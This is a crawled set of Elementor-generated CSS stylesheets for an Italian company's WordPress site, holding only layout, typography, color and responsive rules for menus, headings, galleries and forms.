					 .elementor-105 .elementor-element.elementor-element-676b223 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-105 .elementor-element.elementor-element-676b223{width:auto;max-width:auto;}.elementor-105 .elementor-element.elementor-element-e3f069f .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;}.elementor-105 .elementor-element.elementor-element-e3f069f .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-6f94fd4 );fill:var( --e-global-color-6f94fd4 );padding-left:14px;padding-right:14px;}.elementor-105 .elementor-element.elementor-element-e3f069f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-105 .elementor-element.elementor-element-e3f069f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-105 .elementor-element.elementor-element-e3f069f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-105 .elementor-element.elementor-element-e3f069f .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFFB5;fill:#FFFFFFB5;}.elementor-105 .elementor-element.elementor-element-e3f069f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-105 .elementor-element.elementor-element-e3f069f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#50714900;}.elementor-105 .elementor-element.elementor-element-e3f069f .e--pointer-framed .elementor-item:before,
					.elementor-105 .elementor-element.elementor-element-e3f069f .e--pointer-framed .elementor-item:after{border-color:#50714900;}.elementor-105 .elementor-element.elementor-element-e3f069f .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-6f94fd4 );}.elementor-105 .elementor-element.elementor-element-e3f069f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-105 .elementor-element.elementor-element-e3f069f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#02010100;}.elementor-105 .elementor-element.elementor-element-e3f069f .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-105 .elementor-element.elementor-element-e3f069f .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#02010100;}.elementor-105 .elementor-element.elementor-element-e3f069f .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-105 .elementor-element.elementor-element-e3f069f .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-105 .elementor-element.elementor-element-e3f069f .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-105 .elementor-element.elementor-element-e3f069f .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-105 .elementor-element.elementor-element-e3f069f .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-105 .elementor-element.elementor-element-e3f069f .e--pointer-underline .elementor-item:after,
					 .elementor-105 .elementor-element.elementor-element-e3f069f .e--pointer-overline .elementor-item:before,
					 .elementor-105 .elementor-element.elementor-element-e3f069f .e--pointer-double-line .elementor-item:before,
					 .elementor-105 .elementor-element.elementor-element-e3f069f .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-105 .elementor-element.elementor-element-e3f069f{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-105 .elementor-element.elementor-element-eda9ec7.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-105 .elementor-element.elementor-element-eda9ec7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-105 .elementor-element.elementor-element-a309e09 .elementor-heading-title{color:var( --e-global-color-6f94fd4 );font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:400;}.elementor-bc-flex-widget .elementor-105 .elementor-element.elementor-element-ae082ee.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-105 .elementor-element.elementor-element-ae082ee.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-105 .elementor-element.elementor-element-ae082ee.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-105 .elementor-element.elementor-element-58e14cf .elementor-heading-title{color:var( --e-global-color-6f94fd4 );font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:400;}.elementor-105 .elementor-element.elementor-element-58e14cf > .elementor-widget-container{margin:0px 40px 0px 0px;}.elementor-105 .elementor-element.elementor-element-58e14cf{width:auto;max-width:auto;}.elementor-105 .elementor-element.elementor-element-5aeaaba img{width:55px;}.elementor-105 .elementor-element.elementor-element-5aeaaba{width:auto;max-width:auto;}.elementor-105 .elementor-element.elementor-element-6dfca81 .elementor-heading-title{color:var( --e-global-color-6f94fd4 );font-family:"Montserrat", Sans-serif;font-weight:400;}.elementor-105 .elementor-element.elementor-element-9902ed3 .elementor-heading-title{color:var( --e-global-color-6f94fd4 );font-family:"Montserrat", Sans-serif;font-weight:400;}@media(max-width:1280px){.elementor-105 .elementor-element.elementor-element-676b223 .elementor-nav-menu--main .elementor-item{padding-left:12px;padding-right:12px;}.elementor-105 .elementor-element.elementor-element-e3f069f .elementor-nav-menu--main .elementor-item{padding-left:12px;padding-right:12px;}}@media(min-width:768px){.elementor-105 .elementor-element.elementor-element-ceb1b7b{width:40%;}.elementor-105 .elementor-element.elementor-element-54a6f4e{width:60%;}}@media(max-width:1280px) and (min-width:768px){.elementor-105 .elementor-element.elementor-element-ceb1b7b{width:28%;}.elementor-105 .elementor-element.elementor-element-54a6f4e{width:72%;}}@media(max-width:767px){.elementor-105 .elementor-element.elementor-element-b087086 > .elementor-container{min-height:779px;}.elementor-105 .elementor-element.elementor-element-b087086{padding:25px 0px 0px 0px;}.elementor-105 .elementor-element.elementor-element-7d06bf5{margin-top:0px;margin-bottom:35px;}.elementor-105 .elementor-element.elementor-element-2846616 .elementor-heading-title{font-size:14px;line-height:19.6px;}.elementor-105 .elementor-element.elementor-element-2846616 > .elementor-widget-container{margin:15px 0px 15px 0px;}.elementor-105 .elementor-element.elementor-element-72f1552{text-align:left;}.elementor-105 .elementor-element.elementor-element-72f1552 img{width:76px;}.elementor-105 .elementor-element.elementor-element-58e14cf{text-align:left;}.elementor-105 .elementor-element.elementor-element-a745d01{margin-top:15px;margin-bottom:0px;}.elementor-105 .elementor-element.elementor-element-723eef9{width:50%;}.elementor-105 .elementor-element.elementor-element-6dfca81{text-align:left;}.elementor-105 .elementor-element.elementor-element-6dfca81 .elementor-heading-title{font-size:14px;}.elementor-105 .elementor-element.elementor-element-4581422{width:50%;}.elementor-105 .elementor-element.elementor-element-9902ed3{text-align:right;}.elementor-105 .elementor-element.elementor-element-9902ed3 .elementor-heading-title{font-size:14px;}}/* Start custom CSS for heading, class: .elementor-element-58e14cf */.elementor-105 .elementor-element.elementor-element-58e14cf a {
    margin: 0 15px
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.igcferrantesrl.it/wp-content/uploads/elementor/css/post-1385.css?ver=1706781900
body_size: 2093
content:
.elementor-1385 .elementor-element.elementor-element-a2d135e > .elementor-container{min-height:338px;}.elementor-1385 .elementor-element.elementor-element-a2d135e:not(.elementor-motion-effects-element-type-background), .elementor-1385 .elementor-element.elementor-element-a2d135e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1385 .elementor-element.elementor-element-a2d135e > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(360deg, #FFFFFF00 0%, #000000 100%);opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1385 .elementor-element.elementor-element-a2d135e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1385 .elementor-element.elementor-element-ffcec52 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-1385 .elementor-element.elementor-element-e41faf7{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;line-height:22.4px;}.elementor-1385 .elementor-element.elementor-element-e41faf7 > .elementor-widget-container{margin:15px 0px 15px 0px;}.elementor-1385 .elementor-element.elementor-element-0843fa2{--spacer-size:45px;}.elementor-1385 .elementor-element.elementor-element-d31feff > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1385 .elementor-element.elementor-element-d31feff{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1385 .elementor-element.elementor-element-453fb92 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-1385 .elementor-element.elementor-element-1c22111{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;line-height:22.4px;}.elementor-1385 .elementor-element.elementor-element-1c22111 > .elementor-widget-container{margin:15px 0px 15px 0px;}.elementor-1385 .elementor-element.elementor-element-5cec2e4 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1385 .elementor-element.elementor-element-5cec2e4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1385 .elementor-element.elementor-element-e2f4ba7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-1385 .elementor-element.elementor-element-7b5405f{margin-top:50px;margin-bottom:86px;}.elementor-1385 .elementor-element.elementor-element-195f267 > .elementor-element-populated{margin:0px 40px 0px 0px;--e-column-margin-right:40px;--e-column-margin-left:0px;}.elementor-1385 .elementor-element.elementor-element-206f9de .elementor-icon-list-icon i{color:var( --e-global-color-24459be );font-size:14px;}.elementor-1385 .elementor-element.elementor-element-206f9de .elementor-icon-list-icon svg{fill:var( --e-global-color-24459be );--e-icon-list-icon-size:14px;}.elementor-1385 .elementor-element.elementor-element-206f9de .elementor-icon-list-icon{width:14px;}.elementor-1385 .elementor-element.elementor-element-206f9de .elementor-icon-list-text, .elementor-1385 .elementor-element.elementor-element-206f9de .elementor-icon-list-text a{color:var( --e-global-color-24459be );}.elementor-1385 .elementor-element.elementor-element-206f9de .elementor-icon-list-item{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;line-height:22.4px;}.elementor-1385 .elementor-element.elementor-element-848921e .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:48px;font-weight:700;line-height:57.6px;}.elementor-1385 .elementor-element.elementor-element-849cb9d .elementor-icon-list-icon{width:14px;}.elementor-1385 .elementor-element.elementor-element-849cb9d .elementor-icon-list-icon i{font-size:14px;}.elementor-1385 .elementor-element.elementor-element-849cb9d .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-1385 .elementor-element.elementor-element-1dd4f1a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1385 .elementor-element.elementor-element-37871df{--divider-border-style:solid;--divider-color:var( --e-global-color-24459be );--divider-border-width:1px;}.elementor-1385 .elementor-element.elementor-element-37871df .elementor-divider-separator{width:100%;}.elementor-1385 .elementor-element.elementor-element-37871df .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-1385 .elementor-element.elementor-element-a9aa4dd .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:24px;font-weight:500;text-transform:uppercase;}.elementor-1385 .elementor-element.elementor-element-a9aa4dd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 8px 0px 8px;}.elementor-1385 .elementor-element.elementor-element-190fb93{--grid-columns:1;}.elementor-1385 .elementor-element.elementor-element-f2844bb{--grid-columns:1;}.elementor-1385 .elementor-element.elementor-element-e6809a7 > .elementor-container{min-height:515px;}.elementor-1385 .elementor-element.elementor-element-e6809a7:not(.elementor-motion-effects-element-type-background), .elementor-1385 .elementor-element.elementor-element-e6809a7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-7a00440 );}.elementor-1385 .elementor-element.elementor-element-e6809a7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-20px;margin-bottom:0px;z-index:3;}.elementor-1385 .elementor-element.elementor-element-e6809a7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1385 .elementor-element.elementor-element-fb70acc.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1385 .elementor-element.elementor-element-fb70acc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1385 .elementor-element.elementor-element-fb70acc > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-1385 .elementor-element.elementor-element-bcf8414 .elementor-heading-title{color:var( --e-global-color-text );font-family:"Montserrat", Sans-serif;font-size:24px;font-weight:500;line-height:29px;}.elementor-1385 .elementor-element.elementor-element-40ed3e0 .elementor-heading-title{color:var( --e-global-color-primary );font-family:"Montserrat", Sans-serif;font-size:48px;font-weight:700;line-height:58.5px;}.elementor-1385 .elementor-element.elementor-element-d2653a5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(16px/2);}.elementor-1385 .elementor-element.elementor-element-d2653a5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(16px/2);}.elementor-1385 .elementor-element.elementor-element-d2653a5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(16px/2);margin-left:calc(16px/2);}.elementor-1385 .elementor-element.elementor-element-d2653a5 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-16px/2);margin-left:calc(-16px/2);}body.rtl .elementor-1385 .elementor-element.elementor-element-d2653a5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-16px/2);}body:not(.rtl) .elementor-1385 .elementor-element.elementor-element-d2653a5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-16px/2);}.elementor-1385 .elementor-element.elementor-element-d2653a5 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1385 .elementor-element.elementor-element-d2653a5 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1385 .elementor-element.elementor-element-d2653a5{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-1385 .elementor-element.elementor-element-d2653a5 .elementor-icon-list-icon{padding-right:2px;}.elementor-1385 .elementor-element.elementor-element-d2653a5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1385 .elementor-element.elementor-element-d2653a5 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:700;line-height:20px;}.elementor-1385 .elementor-element.elementor-element-d2653a5 .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-1385 .elementor-element.elementor-element-d2653a5 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-1385 .elementor-element.elementor-element-d2653a5 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-1385 .elementor-element.elementor-element-445a29a.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1385 .elementor-element.elementor-element-445a29a > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-1385 .elementor-element.elementor-global-3228 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:20px;}.elementor-1385 .elementor-element.elementor-global-3228 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-20px;}.elementor-1385 .elementor-element.elementor-global-3228 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1385 .elementor-element.elementor-global-3228 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1385 .elementor-element.elementor-global-3228 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1385 .elementor-element.elementor-global-3228 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1385 .elementor-element.elementor-global-3228 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1385 .elementor-element.elementor-global-3228 .elementor-field-type-html{padding-bottom:0px;}.elementor-1385 .elementor-element.elementor-global-3228 .elementor-field-group .elementor-field, .elementor-1385 .elementor-element.elementor-global-3228 .elementor-field-subgroup label{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;line-height:22.4px;}.elementor-1385 .elementor-element.elementor-global-3228 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#D9D9D9;}.elementor-1385 .elementor-element.elementor-global-3228 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#D9D9D9;}.elementor-1385 .elementor-element.elementor-global-3228 .elementor-field-group .elementor-select-wrapper::before{color:#D9D9D9;}.elementor-1385 .elementor-element.elementor-global-3228 .elementor-button{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:700;text-transform:uppercase;}.elementor-1385 .elementor-element.elementor-global-3228 .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-1385 .elementor-element.elementor-global-3228 .elementor-button[type="submit"]{color:#ffffff;}.elementor-1385 .elementor-element.elementor-global-3228 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-1385 .elementor-element.elementor-global-3228 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-1385 .elementor-element.elementor-global-3228 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-1385 .elementor-element.elementor-global-3228 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-1385 .elementor-element.elementor-global-3228 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-1385 .elementor-element.elementor-global-3228 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1385 .elementor-element.elementor-global-3228{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}@media(max-width:1024px){.elementor-1385 .elementor-element.elementor-element-ffcec52.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1385 .elementor-element.elementor-element-ffcec52 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1385 .elementor-element.elementor-element-0843fa2{--spacer-size:0px;}.elementor-1385 .elementor-element.elementor-element-453fb92.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1385 .elementor-element.elementor-element-453fb92 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1385 .elementor-element.elementor-element-e2f4ba7.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1385 .elementor-element.elementor-element-e2f4ba7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1385 .elementor-element.elementor-element-190fb93{--grid-columns:1;}.elementor-1385 .elementor-element.elementor-element-f2844bb{--grid-columns:1;}.elementor-1385 .elementor-element.elementor-element-e6809a7 > .elementor-container{min-height:645px;}.elementor-1385 .elementor-element.elementor-element-e6809a7{padding:25px 0px 25px 0px;}.elementor-1385 .elementor-element.elementor-element-bcf8414{text-align:center;}.elementor-1385 .elementor-element.elementor-element-40ed3e0{text-align:center;}.elementor-1385 .elementor-element.elementor-global-3228 > .elementor-widget-container{padding:0px 65px 0px 65px;}}@media(max-width:767px){.elementor-1385 .elementor-element.elementor-element-a2d135e > .elementor-container{min-height:410px;}.elementor-1385 .elementor-element.elementor-element-ffcec52 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1385 .elementor-element.elementor-element-0843fa2{--spacer-size:45px;}.elementor-1385 .elementor-element.elementor-element-453fb92 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1385 .elementor-element.elementor-element-1c22111 > .elementor-widget-container{margin:15px 0px 15px 0px;}.elementor-1385 .elementor-element.elementor-element-5cec2e4{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1385 .elementor-element.elementor-element-e2f4ba7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1385 .elementor-element.elementor-element-e2f4ba7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1385 .elementor-element.elementor-element-7b5405f{margin-top:0px;margin-bottom:75px;}.elementor-1385 .elementor-element.elementor-element-195f267 > .elementor-element-populated{margin:25px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:16px 16px 16px 16px;}.elementor-1385 .elementor-element.elementor-element-848921e .elementor-heading-title{font-size:28px;line-height:33.6px;}.elementor-1385 .elementor-element.elementor-element-1dd4f1a > .elementor-element-populated{padding:0px 5px 0px 5px;}.elementor-1385 .elementor-element.elementor-element-37871df .elementor-divider-separator{width:95%;margin:0 auto;margin-center:0;}.elementor-1385 .elementor-element.elementor-element-37871df .elementor-divider{text-align:center;padding-top:5px;padding-bottom:5px;}.elementor-1385 .elementor-element.elementor-element-190fb93{--grid-columns:1;}.elementor-1385 .elementor-element.elementor-element-f2844bb{--grid-columns:1;}.elementor-1385 .elementor-element.elementor-element-bcf8414 .elementor-heading-title{font-size:20px;line-height:24px;}.elementor-1385 .elementor-element.elementor-element-40ed3e0 .elementor-heading-title{font-size:36px;line-height:43px;}.elementor-1385 .elementor-element.elementor-element-d2653a5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(13px/2);}.elementor-1385 .elementor-element.elementor-element-d2653a5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(13px/2);}.elementor-1385 .elementor-element.elementor-element-d2653a5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(13px/2);margin-left:calc(13px/2);}.elementor-1385 .elementor-element.elementor-element-d2653a5 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-13px/2);margin-left:calc(-13px/2);}body.rtl .elementor-1385 .elementor-element.elementor-element-d2653a5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-13px/2);}body:not(.rtl) .elementor-1385 .elementor-element.elementor-element-d2653a5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-13px/2);}.elementor-1385 .elementor-element.elementor-element-d2653a5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1385 .elementor-element.elementor-element-d2653a5 .elementor-icon-list-item > a{font-size:15px;}.elementor-1385 .elementor-element.elementor-global-3228 > .elementor-widget-container{padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-1385 .elementor-element.elementor-element-195f267{width:65%;}.elementor-1385 .elementor-element.elementor-element-1dd4f1a{width:34.333%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1385 .elementor-element.elementor-element-fb70acc{width:100%;}.elementor-1385 .elementor-element.elementor-element-445a29a{width:100%;}}/* Start custom CSS for theme-post-content, class: .elementor-element-a535ff0 */.elementor-1385 .elementor-element.elementor-element-a535ff0 .gallery  {
    display: inline-block;
}
.elementor-1385 .elementor-element.elementor-element-a535ff0 .gallery figure.gallery-item {
    float: left;
    margin: 0 5px;
}
.elementor-1385 .elementor-element.elementor-element-a535ff0 .gallery.gallery-columns-3 figure.gallery-item {
    max-width: 32%;
}
.elementor-1385 .elementor-element.elementor-element-a535ff0 a.button {
    font-size: 18px;
    font-weight: 700;
    background: #507149;
    display: inline-block;
    text-align: center;
    margin: 0 20%;
    padding: 10px;
    color: #ffffff !important;
    text-decoration: underline;
}
@media (max-width:767px) {
    .elementor-1385 .elementor-element.elementor-element-a535ff0 .gallery.gallery-columns-3 figure.gallery-item {
    max-width: 100%;
}
.elementor-1385 .elementor-element.elementor-element-a535ff0 a.button {
    margin: 0;

}
}/* End custom CSS */
/* Start custom CSS for loop-grid, class: .elementor-element-f2844bb */.elementor-1385 .elementor-element.elementor-element-f2844bb .slick-prev, .elementor-1385 .elementor-element.elementor-element-f2844bb .slick-next {
    display: none !important;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-bcf8414 */.elementor-1385 .elementor-element.elementor-element-bcf8414 span {
    font-family: "Montserrat", Sans-serif;
    font-size: 24px;
    font-weight: 500;
    text-transform: uppercase;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-40ed3e0 */.elementor-1385 .elementor-element.elementor-element-40ed3e0 span {
    font-family: "Montserrat", Sans-serif;
    font-size: 24px;
    font-weight: 500;
    text-transform: uppercase;
}/* End custom CSS */
/* Start custom CSS for global, class: .elementor-global-3228 */.elementor-1385 .elementor-element.elementor-global-3228 ::placeholder {
    color: #000000;
    opacity: 1;
}
.elementor-1385 .elementor-element.elementor-global-3228 a {
    color: #000000;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.igcferrantesrl.it/wp-content/uploads/elementor/css/post-75.css?ver=1706781322
body_size: 793
content:
.elementor-75 .elementor-element.elementor-element-d67f9e1 > .elementor-container{min-height:100vh;}.elementor-75 .elementor-element.elementor-element-d67f9e1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-75 .elementor-element.elementor-element-f5fb954 > .elementor-element-populated{margin:6px 6px 6px 6px;--e-column-margin-right:6px;--e-column-margin-left:6px;}.elementor-75 .elementor-element.elementor-element-870b12d{text-align:left;}.elementor-75 .elementor-element.elementor-element-870b12d img{width:180px;}.elementor-75 .elementor-element.elementor-element-998e04c{--spacer-size:8vh;}.elementor-75 .elementor-element.elementor-element-0cb2bf1 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:800;text-transform:uppercase;line-height:21.4px;}.elementor-75 .elementor-element.elementor-element-0cb2bf1 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-6f94fd4 );fill:var( --e-global-color-6f94fd4 );padding-left:0px;padding-right:0px;padding-top:12px;padding-bottom:12px;}.elementor-75 .elementor-element.elementor-element-0cb2bf1 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-75 .elementor-element.elementor-element-0cb2bf1 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-75 .elementor-element.elementor-element-0cb2bf1 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-75 .elementor-element.elementor-element-0cb2bf1 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-6f94fd4 );fill:var( --e-global-color-6f94fd4 );}.elementor-75 .elementor-element.elementor-element-0cb2bf1 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-75 .elementor-element.elementor-element-0cb2bf1 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#50714900;}.elementor-75 .elementor-element.elementor-element-0cb2bf1 .e--pointer-framed .elementor-item:before,
					.elementor-75 .elementor-element.elementor-element-0cb2bf1 .e--pointer-framed .elementor-item:after{border-color:#50714900;}.elementor-75 .elementor-element.elementor-element-0cb2bf1 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#7EB872;}.elementor-75 .elementor-element.elementor-element-0cb2bf1 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-75 .elementor-element.elementor-element-0cb2bf1 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#02010100;}.elementor-75 .elementor-element.elementor-element-0cb2bf1 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-75 .elementor-element.elementor-element-0cb2bf1 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#02010100;}.elementor-75 .elementor-element.elementor-element-0cb2bf1 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-75 .elementor-element.elementor-element-0cb2bf1 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-75 .elementor-element.elementor-element-0cb2bf1 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-75 .elementor-element.elementor-element-0cb2bf1 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-75 .elementor-element.elementor-element-0cb2bf1 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-75 .elementor-element.elementor-element-0cb2bf1 .e--pointer-underline .elementor-item:after,
					 .elementor-75 .elementor-element.elementor-element-0cb2bf1 .e--pointer-overline .elementor-item:before,
					 .elementor-75 .elementor-element.elementor-element-0cb2bf1 .e--pointer-double-line .elementor-item:before,
